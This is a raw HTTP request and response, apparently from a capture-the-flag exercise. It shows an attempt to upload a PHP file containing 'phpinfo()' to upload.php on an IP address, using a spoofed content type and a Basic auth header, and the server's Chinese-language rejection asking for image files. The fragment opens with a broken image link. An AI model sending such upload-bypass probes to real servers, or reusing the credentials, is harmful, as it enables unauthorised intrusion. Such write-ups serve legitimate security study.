 POST /upload.php?type=upload HTTP/1.1
Host: 117.51.148.166
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://117.51.148.166/upload.php?type=image/190416094106_432154423.jpg
Content-Type: multipart/form-data; boundary=---------------------------4579267741226
Content-Length: 292
Authorization: Basic ZGRAY3RmOkREQGN0ZiMwMDA=
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------4579267741226
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: a
phpinfo()
-----------------------------4579267741226
Content-Disposition: form-data; name="submit"
Submit
-----------------------------4579267741226--
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 16 Apr 2019 02:05:02 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Content-Length: 41
请上传JPG/GIF/PNG格式的图片文件